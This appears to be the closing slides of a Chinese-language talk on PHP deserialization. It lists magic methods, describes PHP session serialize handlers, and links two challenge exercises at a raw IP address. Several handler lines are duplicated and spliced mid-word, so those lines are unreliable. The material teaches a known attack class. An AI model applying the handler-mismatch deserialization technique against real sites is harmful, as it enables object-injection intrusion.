- ▶ \_\_toString()方法当涉及类与字符串转换时执行
- ▶ \_\_get()方法 当尝试获取一个并不存在的属性时会调用该函数
- ▶ \_\_call()方法 当调用一个并不存在的方法时会调用该函数
- ▶ \_\_sleep()方法 序列化对象之前调用此方 )

- ▶ php\_session处理器与反序列化有关
  - ▶ php\_binary:存储方式是,键名的长度对应的ASCII字符+键名+经过serialize()函数序列 化处理的值
  - ▶ php:存储方式是,键名+竖线+经过serializphp\_binary:存储方式是,键名的长度对应的ASCII字符+键名+经过serialize()函数序列化处理的值
  - ▶ php:存储方式是,键名+竖线+经过serialize()函数序列处理的值。
  - ▶ php\_serialize(php>5.5.4):存储方式是,经过serialize()函数序列化处理的值e()函数序列处理的值。
- ▶ 也可以在代码中设置:
  - ini\_set('session.serialize\_handler','php')

# Php反序列化的案例分析

- http://111.230.11.248:10014/challenge10/
- http://111.230.11.248:10014/challenge11/

Thanks for watching 谢谢!